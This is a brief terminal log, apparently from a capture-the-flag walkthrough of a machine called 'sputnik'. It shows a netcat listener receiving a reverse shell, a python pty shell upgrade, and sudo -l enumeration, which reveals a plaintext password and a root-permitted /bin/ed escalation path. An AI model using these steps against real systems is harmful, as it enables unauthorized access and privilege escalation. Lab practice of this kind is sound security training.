 root@kali:~/Masaüstü# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.88.128] from (UNKNOWN) [192.168.88.139] 54046
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(splunk) gid=1001(splunk) groups=1001(splunk)
$ whoami
splunk
$ python -c "import pty;pty.spawn('/bin/bash');"
splunk@sputnik:/$ sudo -l
sudo -l
[sudo] password for splunk: ameer_says_thank_you_and_good_job

Matching Defaults entries for splunk on sputnik:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User splunk may run the following commands on sputnik:
    (root) /bin/ed
splunk@sputnik:/$